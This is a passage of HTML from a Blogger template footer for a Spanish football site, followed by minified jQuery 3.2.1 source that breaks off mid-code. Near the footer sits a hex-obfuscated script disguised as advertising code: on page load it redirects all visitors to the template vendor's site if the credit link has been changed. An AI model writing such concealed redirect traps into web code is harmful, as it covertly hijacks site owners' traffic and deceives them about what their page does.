</div>
</div>
<div class='clear'></div>
</div></div>
<div class='center section section' id='center'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Importante</h2>
<div class='widget-content'>
<style>.textwidget ul li {
padding-bottom: 10px;
list-style: none;
}.textwidget ul li a {
color: #eee;
}</style>
<div class="textwidget"><ul>
<li><i class="fa fa-link"></i> </li>

<li><i class="fa fa-link"></i> <a href="#">Poner Enlace 3</a></li>
<li><i class="fa fa-link"></i> <a href="#">Poner Enlace 4</a></li>
<li><i class="fa fa-link"></i> <a href="#">Poner Enlace 5</a></li>


<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5808489475396275" crossorigin="anonymous" ></script></ul></div>
</div>
<div class='clear'></div>
</div></div>
<div class='right section section' id='right'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Nuestra Web</h2>
<div class='widget-content'>
<div class="textwidget"><ul>
<li><i class="fa fa-envelope-o"></i> <a href="/p/contacto.html" >Contacto</a></li>
<li><i class="fa fa-user"></i> <a href="#">Sobre Nosotros</a></li>
<li><i class="fa fa-sitemap"></i> <a href="#">Mapa del Sitio</a></li>
<li><i class="fa fa-facebook"></i> <a href="#">Síguenos en Facebook</a></li>
<li><i class="fa fa-instagram"></i> <a href="#">Síguenos en Instagram</a></li>
</ul></div>
</div>
<div class='clear'></div>
</div></div>
</div></div>
<style>
.st-lk-widget{margin:0 auto;max-width:1200px}
.st-lk-widget li{background:#111;float:left;padding:5px 5px;margin:5px;border-radius:3px}
.st-lk-widget li a{color:#fff}
</style>
<div class='st-lk-widget'>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
</div>
<div class='clear'></div>
<!-- Footer Widget End -->
<div class='blog-footer-widgets'>
<div class='container'>
<div class='footer-global' id='maia-footer-global'>
<div class='maia-aux'>
Copyright &#169; <span itemprop='copyrightYear'>2020</span>
<span>
<a href='https://www.nuevofutbol.com/' itemprop='url' title='Nuevo Fútbol'><span itemprop='name'>Nuevo Fútbol</span></a></span> - Todos Derechos Reservados. |&#11088;&#11088;&#11088;&#11088;&#11088;| Diseño web por <a href='https://www.webdelujo.com' rel='noopener' target='_blank'>🥇 WEBdeLUJO.com</a> |
</div>
<div class='credit-link' style='visibility: hidden; display: grid;'> Por <a class='change' href='https://www.plantillasblogger.space' id='change' title='Plantillas Blogger Gratis'>Plantillas Blogger Gratis</a>
</div>
</div>
</div></div><div class='clear'></div>
<div class='bt-top' title=''><i class='fa fa-caret-up'></i></div>
<!-- para publicidad -->
<script type='text/javascript'>
//<![CDATA[
var _0xe31e=["\x68\x72\x65\x66","\x61\x74\x74\x72","\x23\x63\x68\x61\x6E\x67\x65\x2C\x2E\x63\x68\x61\x6E\x67\x65","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x70\x6C\x61\x6E\x74\x69\x6C\x6C\x61\x73\x62\x6C\x6F\x67\x67\x65\x72\x2E\x73\x70\x61\x63\x65","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x72\x65\x61\x64\x79"];$(document)[_0xe31e[5]](function(){if($(_0xe31e[2])[_0xe31e[1]](_0xe31e[0])!= _0xe31e[3]){window[_0xe31e[4]][_0xe31e[0]]= _0xe31e[3]}})
//]]>
</script>
<script>
//<![CDATA[
!function(a,b){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){"use strict";var c=[],d=a.document,e=Object.getPrototypeOf,f=c.slice,g=c.concat,h=c.push,i=c.indexOf,j={},k=j.toString,l=j.hasOwnProperty,m=l.toString,n=m.call(Object),o={};function p(a,b){b=b||d;var c=b.createElement("script");c.text=a,b.head.appendChild(c).parentNode.removeChild(c)}var q="3.2.1",r=function(a,b){return new r.fn.init(a,b)},s=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,t=/^-ms-/,u=/-([a-z])/g,v=function(a,b){return b.toUpperCase()};r.fn=r.prototype={jquery:q,constructor:r,length:0,toArray:function(){return f.call(this)},get:function(a){return null==a?f.call(this):a<0?this[a+this.length]:this[a]},pushStack:function(a){var b=r.merge(this.constructor(),a);return b.prevObject=this,b},each:function(a){return r.each(this,a)},map:function(a){return this.pushStack(r.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(f.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(a<0?b:0);return this.pushStack(c>=0&&c<b?[this[c]]:[])},end:function(){return this.prevObject||this.constructor()},push:h,sort:c.sort,splice:c.splice},r.extend=r.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||r.isFunction(g)||(g={}),h===i&&(g=this,h--);h<i;h++)if(null!=(a=arguments[h]))for(b in a)c=g[b],d=a[b],g!==d&&(j&&d&&(r.isPlainObject(d)||(e=Array.isArray(d)))?(e?(e=!1,f=c&&Array.isArray(c)?c:[]):f=c&&r.isPlainObject(c)?c:{},g[b]=r.extend(j,f,d)):void 0!==d&&(g[b]=d));return g},r.extend({expando:"jQuery"+(q+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===r.type(a)},isWindow:function(a){return null!=a&&a===a.window},isNumeric:function(a){var b=r.type(a);return("number"===b||"string"===b)&&!isNaN(a-parseFloat(a))},isPlainObject:function(a){var b,c;return!(!a||"[object Object]"!==k.call(a))&&(!(b=e(a))||(c=l.call(b,"constructor")&&b.constructor,"function"==typeof c&&m.call(c)===n))},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?j[k.call(a)]||"object":typeof a},globalEval:function(a){p(a)},camelCase:function(a){return a.replace(t,"ms-").replace(u,v)},each:function(a,b){var c,d=0;if(w(a)){for(c=a.length;d<c;d++)if(b.call(a[d],d,a[d])===!1)break}else for(d in a)if(b.call(a[d],d,a[d])===!1)break;return a},trim:function(a){return null==a?"":(a+"").replace(s,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(w(Object(a))?r.merge(c,"string"==typeof a?[a]:a):h.call(c,a)),c},inArray:function(a,b,c){return null==b?-1:i.call(b,a,c)},merge:function(a,b){for(var c=+b.length,d=0,e=a.length;d<c;d++)a[e++]=b[d];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;f<g;f++)d=!b(a[f],f),d!==h&&e.push(a[f]);return e},map:function(a,b,c){var d,e,f=0,h=[];if(w(a))for(d=a.length;f<d;f++)e=b(a[f],f,c),null!=e&&h.push(e);else for(f in a)e=b(a[f],f,c),null!=e&&h.push(e);return g.apply([],h)},guid:1,proxy:function(a,b){var c,d,e;if("string"==typeof b&&(c=a[b],b=a,a=c),r.isFunction(a))return d=f.call(arguments,2),e=function(){return a.apply(b||this,d.concat(f.call(arguments)))},e.guid=a.guid=a.guid||r.guid++,e},now:Date.now,support:o}),"function"==typeof Symbol&&(r.fn[Symbol.iterator]=c[Symbol.iterator]),r.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(a,b){j["[object "+b+"]"]=b.toLowerCase()});function w(a){var b=!!a&&"length"in a&&a.length,c=r.type(a);return"function"!==c&&!r.isWindow(a)&&("array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a)}var x=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="sizzle"+1*new Date,v=a.document,w=0,x=0,y=ha(),z=ha(),A=ha(),B=function(a,b){return a===b&&(l=!0),0},C={}.hasOwnProperty,D=[],E=D.pop,F=D.push,G=D.push,H=D.slice,I=function(a,b){for(var c=0,d=a.length;c<d;c++)if(a[c]===b)return c;return-1},J="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",K="[\\x20\\t\\r\\n\\f]",L="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",M="\\["+K+"*("+L+")(?:"+K+"*([*^$|!~]?=)"+K+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+L+"))|)"+K+"*\\]",N=":("+L+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+M+")*)|.*)\\)|)",O=new RegExp(K+"+","g"),P=new RegExp("^"+K+"+|((?:^|[^\\\\])(?:\\\\.)*)"+K+"+$","g"),Q=new RegExp("^"+K+"*,"+K+"*"),R=new RegExp("^"+K+"*([>+~]|"+K+")"+K+"*"),S=new RegExp("="+K+"*([^\\]'\"]*?)"+K+"*\\]","g"),T=new RegExp(N),U=new RegExp("^"+L+"$"),V={ID:new RegExp("^#("+L+")"),CLASS:new RegExp("^\\.("+L+")"),TAG:new RegExp("^("+L+"|[*])"),ATTR:new RegExp("^"+M),PSEUDO:new RegExp("^"+N),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+K+"*(even|odd|(([+-]|)(\\d*)n|)"+K+"*(?:([+-]|)"+K+"*(\\d+)|))"+K+"*\\)|)","i"),bool:new RegExp("^(?:"+J+")$","i"),needsContext:new RegExp("^"+K+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+K+"*((?:-\\d)?\\d*)"+K+"*\\)|)(?=[^-]|$)","i")},W=/^(?:input|select|textarea|button)$/i,X=/^h\d$/i,Y=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,$=/[+~]/,_=new RegExp("\\\\([\\da-f]{1,6}"+K+"?|("+K+")|.)","ig"),aa=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:d<0?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)},ba=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ca=function(a,b){return b?"\0"===a?"\ufffd":a.slice(0,-1)+"\\"+a.charCodeAt(a.length-1).toString(16)+" ":"\\"+a},da=function(){m()},ea=ta(function(a){return a.disabled===!0&&("form"in a||"label"in a)},{dir:"parentNode",next:"legend"});try{G.apply(D=H.call(v.childNodes),v.childNodes),D[v.childNodes.length].nodeType}catch(fa){G={apply:D.length?function(a,b){F.apply(a,H.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function ga(a,b,d,e){var f,h,j,k,l,o,r,s=b&&b.ownerDocument,w=b?b.nodeType:9;if(d=d||[],"string"!=typeof a||!a||1!==w&&9!==w&&11!==w)return d;if(!e&&((b?b.ownerDocument||b:v)!==n&&m(b),b=b||n,p)){if(11!==w&&(l=Z.exec(a)))if(f=l[1]){if(9===w){if(!(j=b.getElementById(f)))return d;if(j.id===f)return d.push(j),d}else if(s&&(j=s.getElementById(f))&&t(b,j)&&j.id===f)return d.push(j),d}else{if(l[2])return G.apply(d,b.getElementsByTagName(a)),d;if((f=l[3])&&c.getElementsByClassName&&b.getElementsByClassName)return G.apply(d,b.getElementsByClassName(f)),d}if(c.qsa&&!A[a+" "]&&(!q||!q.test(a))){if(1!==w)s=b,r=a;else if("object"!==b.nodeName.toLowerCase()){(k=b.getAttribute("id"))?k=k.replace(ba,ca):b.setAttribute("id",k=u),o=g(a),h=o.length;while(h--)o[h]="#"+k+" "+sa(o[h]);r=o.join(","),s=$.test(a)&&qa(b.parentNode)||b}if(r)try{return G.apply(d,s.querySelectorAll(r)),d}catch(x){}finally{k===u&&b.removeAttribute("id")}}}return i(a.replace(P,"$1"),b,d,e)}function ha(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete b[a.shift()],b[c+" "]=e}return b}function ia(a){return a[u]=!0,a}function ja(a){var b=n.createElement("fieldset");try{return!!a(b)}catch(c){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function ka(a,b){var c=a.split("|"),e=c.length;while(e--)d.attrHandle[c[e]]=b}function la(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&a.sourceIndex-b.sourceIndex;if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function ma(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function na(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function oa(a){return function(b){return"form"in b?b.parentNode&&b.disabled===!1?"label"in b?"label"in b.parentNode?b.parentNode.disabled===a:b.disabled===a:b.isDisabled===a||b.isDisabled!==!a&&ea(b)===a:b.disabled===a:"label"in b&&b.disabled===a}}function pa(a){return ia(function(b){return b=+b,ia(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function qa(a){return a&&"undefined"!=typeof a.getElementsByTagName&&a}c=ga.support={},f=ga.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return!!b&&"HTML"!==b.nodeName},m=ga.setDocument=function(a){var b,e,g=a?a.ownerDocument||a:v;return g!==n&&9===g.nodeType&&g.documentElement?(n=g,o=n.documentElement,p=!f(n),v!==n&&(e=n.defaultView)&&e.top!==e&&(e.addEventListener?e.addEventListener("unload",da,!1):e.attachEvent&&e.attachEvent("onunload",da)),c.attributes=ja(function(a){return a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=ja(function(a){return a.appendChild(n.createComment("")),!a.getElementsByTagName("*").length}),c.getElementsByClassName=Y.test(n.getElementsByClassName),c.getById=ja(function(a){return o.appendChild(a).id=u,!n.getElementsByName||!n.getElementsByName(u).length}),c.getById?(d.filter.ID=function(a){var b=a.replace(_,aa);return function(a){return a.getAttribute("id")===b}},d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c=b.getElementById(a);return c?[c]:[]}}):(d.filter.ID=function(a){var b=a.replace(_,aa);return function(a){var c="undefined"!=typeof a.getAttributeNode&&a.getAttributeNode("id");return c&&c.value===b}},d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c,d,e,f=b.getElementById(a);if(f){if(c=f.getAttributeNode("id"),c&&c.value===a)return[f];e=b.getElementsByName(a),d=0;while(f=e[d++])if(c=f.getAttributeNode("id"),c&&c.value===a)return[f]}return[]}}),d.find.TAG=c.getElementsByTagName?function(a,b){return"undefined"!=typeof b.getElementsByTagName?b.getElementsByTagName(a):c.qsa?b.querySelectorAll(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){while(c=f[e++])1===c.nodeType&&d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName&&function(a,b){if("undefined"!=typeof b.getElementsByClassName&&p)return b.getElementsByClassName(a)},r=[],q=[],(c.qsa=Y.test(n.querySelectorAll))&&(ja(function(a){o.appendChild(a).innerHTML="<a id='"+u+"'></a><select id='"+u+"-\r\\' msallowcapture=''><option selected=''></option></select>",a.querySelectorAll("[msallowcapture^='']").length&&q.push("[*^$]="+K+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||q.push("\\["+K+"*(?:value|"+J+")"),a.querySelectorAll("[id~="+u+"-]").length||q.push("~="),a.querySelectorAll(":checked").length||q.push(":checked"),a.querySelectorAll("a#"+u+"+*").length||q.push(".#.+[+~]")}),ja(function(a){a.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var b=n.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&q.push("name"+K+"*[*^$|!~]?="),2!==a.querySelectorAll(":enabled").length&&q.push(":enabled",":disabled"),o.appendChild(a).disabled=!0,2!==a.querySelectorAll(":disabled").length&&q.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),q.push(",.*:")})),(c.matchesSelector=Y.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.oMatchesSelector||o.msMatchesSelector))&&ja(function(a){c.disconnectedMatch=s.call(a,"*"),s.call(a,"[s!='']:x"),r.push("!=",N)}),q=q.length&&new RegExp(q.join("|")),r=r.length&&new RegExp(r.join("|")),b=Y.test(o.compareDocumentPosition),t=b||Y.test(o.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b){if(a===b)return l=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d?d:(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?a===n||a.ownerDocument===v&&t(v,a)?-1:b===n||b.ownerDocument===v&&t(v,b)?1:k?I(k,a)-I(k,b):0:4&d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var c,d=0,e=a.parentNode,f=b.parentNode,g=[a],h=[b];if(!e||!f)return a===n?-1:b===n?1:e?-1:f?1:k?I(k,a)-I(k,b):0;if(e===f)return la(a,b);c=a;while(c=c.parentNode)g.unshift(c);c=b;while(c=c.parentNode)h.unshift(c);while(g[d]===h[d])d++;return d?la(g[d],h[d]):g[d]===v?-1:h[d]===v?1:0},n):n},ga.matches=function(a,b){return ga(a,null,null,b)},ga.matchesSelector=function(a,b){if((a.ownerDocument||a)!==n&&m(a),b=b.replace(S,"='$1']"),c.matchesSelector&&p&&!A[b+" "]&&(!r||!r.test(b))&&(!q||!q.test(b)))try{var d=s.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(e){}return ga(b,n,null,[a]).length>0},ga.contains=function(a,b){return(a.ownerDocument||a)!==n&&m(a),t(a,b)},ga.attr=function(a,b){(a.ownerDocument||a)!==n&&m(a);var e=d.attrHandle[b.toLowerCase()],f=e&&C.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):(f=a.getAttributeNode(b))&&f.specified?f.value:null},ga.escape=function(a){return(a+"").replace(ba,ca)},ga.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},ga.uniqueSort=function(a){var b,d=[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable&&a.slice(0),a.sort(B),l){while(b=a[f++])b===a[f]&&(e=d.push(f));while(e--)a.splice(d[e],1)}return k=null,a},e=ga.getText=function(a){var b,c="",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=ga.selectors={cacheLength:50,createPseudo:ia,match:V,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(_,aa),a[3]=(a[3]||a[4]||a[5]||"").replace(_,aa),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||ga.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&ga.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return V.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&T.test(c)&&(b=g(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(_,aa).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+" "];return b||(b=new RegExp("(^|"+K+")"+a+"("+K+"|$)"))&&y(a,function(a){return b.test("string"==typeof a.className&&a.className||"undefined"!=typeof a.getAttribute&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d){var e=ga.attr(d,a);return null==e?"!="===b:!b||(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e.replace(O," ")+" ").indexOf(c)>-1:"|="===b&&(e===c||e.slice(0,c.length+1)===c+"-"))}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h,t=!1;if(q){if(f){while(p){m=b;while(m=m[p])if(h?m.nodeName.toLowerCase()===r:1===m.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){m=q,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n&&j[2],m=n&&q.childNodes[n];while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if(1===m.nodeType&&++t&&m===b){k[a]=[w,n,t];break}}else if(s&&(m=b,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n),t===!1)while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if((h?m.nodeName.toLowerCase()===r:1===m.nodeType)&&++t&&(s&&(l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),k[a]=[w,t]),m===b))break;return t-=e,t===d||t%d===0&&t/d>=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||ga.error("unsupported pseudo: "+a);return e[u]?e(b):e.length>1?(c=[a,a,"",b],d.setFilters.hasOwnProperty(a.toLowerCase())?ia(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=I(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:ia(function(a){var b=[],c=[],d=h(a.replace(P,"$1"));return d[u]?ia(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),b[0]=null,!c.pop()}}),has:ia(function(a){return function(b){return ga(a,b).length>0}}),contains:ia(function(a){return a=a.replace(_,aa),function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:ia(function(a){return U.test(a||"")||ga.error("unsupported lang: "+a),a=a.replace(_,aa).toLowerCase(),function(b){var c;do if(c=p?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===o},focus:function(a){return a===n.activeElement&&(!n.hasFocus||n.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:oa(!1),disabled:oa(!0),checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return X.test(a.nodeName)},input:function(a){return W.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:pa(function(){return[0]}),last:pa(function(a,b){return[b-1]}),eq:pa(function(a,b,c){return[c<0?c+b:c]}),even:pa(function(a,b){for(var c=0;c<b;c+=2)a.push(c);return a}),odd:pa(function(a,b){for(var c=1;c<b;c+=2)a.push(c);return a}),lt:pa(function(a,b,c){for(var d=c<0?c+b:c;--d>=0;)a.push(d);return a}),gt:pa(function(a,b,c){for(var d=c<0?c+b:c;++d<b;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=ma(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=na(b);function ra(){}ra.prototype=d.filters=d.pseudos,d.setFilters=new ra,g=ga.tokenize=function(a,b){var c,e,f,g,h,i,j,k=z[a+" "];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){c&&!(e=Q.exec(h))||(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=R.exec(h))&&(c=e.shift(),f.push({value:c,type:e[0].replace(P," ")}),h=h.slice(c.length));for(g in d.filter)!(e=V[g].exec(h))||j[g]&&!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?ga.error(a):z(a,i).slice(0)};function sa(a){for(var b=0,c=a.length,d="";b<c;b++)d+=a[b].value;return d}function ta(a,b,c){var d=b.dir,e=b.next,f=e||d,g=c&&"parentNode"===f,h=x++;return b.first?function(b,c,e){while(b=b[d])if(1===b.nodeType||g)return a(b,c,e);return!1}:function(b,c,i){var j,k,l,m=[w,h];if(i){while(b=b[d])if((1===b.nodeType||g)&&a(b,c,i))return!0}else while(b=b[d])if(1===b.nodeType||g)if(l=b[u]||(b[u]={}),k=l[b.uniqueID]||(l[b.uniqueID]={}),e&&e===b.nodeName.toLowerCase())b=b[d]||b;else{if((j=k[f])&&j[0]===w&&j[1]===h)return m[2]=j[2];if(k[f]=m,m[2]=a(b,c,i))return!0}return!1}}function ua(a){return a.length>1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function va(a,b,c){for(var d=0,e=b.length;d<e;d++)ga(a,b[d],c);return c}function wa(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;h<i;h++)(f=a[h])&&(c&&!c(f,d,e)||(g.push(f),j&&b.push(h)));return g}function xa(a,b,c,d,e,f){return d&&!d[u]&&(d=xa(d)),e&&!e[u]&&(e=xa(e,f)),ia(function(f,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=f||va(b||"*",h.nodeType?[h]:h,[]),q=!a||!f&&b?p:wa(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c&&c(q,r,h,i),d){j=wa(r,n),d(j,[],h,i),k=j.length;while(k--)(l=j[k])&&(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)(l=r[k])&&j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])&&(j=e?I(f,l):m[k])>-1&&(f[j]=!(g[j]=l))}}else r=wa(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):G.apply(g,r)})}function ya(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],h=g||d.relative[" "],i=g?1:0,k=ta(function(a){return a===b},h,!0),l=ta(function(a){return I(b,a)>-1},h,!0),m=[function(a,c,d){var e=!g&&(d||c!==j)||((b=c).nodeType?k(a,c,d):l(a,c,d));return b=null,e}];i<f;i++)if(c=d.relative[a[i].type])m=[ta(ua(m),c)];else{if(c=d.filter[a[i].type].apply(null,a[i].matches),c[u]){for(e=++i;e<f;e++)if(d.relative[a[e].type])break;return xa(i>1&&ua(m),i>1&&sa(a.slice(0,i-1).concat({value:" "===a[i-2].type?"*":""})).replace(P,"$1"),c,i<e&&ya(a.slice(i,e)),e<f&&ya(a=a.slice(e)),e<f&&sa(a))}m.push(c)}return ua(m)}function za(a,b){var c=b.length>0,e=a.length>0,f=function(f,g,h,i,k){var l,o,q,r=0,s="0",t=f&&[],u=[],v=j,x=f||e&&d.find.TAG("*",k),y=w+=null==v?1:Math.random()||.1,z=x.length;for(k&&(j=g===n||g||k);s!==z&&null!=(l=x[s]);s++){if(e&&l){o=0,g||l.ownerDocument===n||(m(l),h=!p);while(q=a[o++])if(q(l,g||n,h)){i.push(l);break}k&&(w=y)}c&&((l=!q&&l)&&r--,f&&t.push(l))}if(r+=s,c&&s!==r){o=0;while(q=b[o++])q(t,u,g,h);if(f){if(r>0)while(s--)t[s]||u[s]||(u[s]=E.call(i));u=wa(u)}G.apply(i,u),k&&!f&&u.length>0&&r+b.length>1&&ga.uniqueSort(i)}return k&&(w=y,j=v),t};return c?ia(f):f}return h=ga.compile=function(a,b){var c,d=[],e=[],f=A[a+" 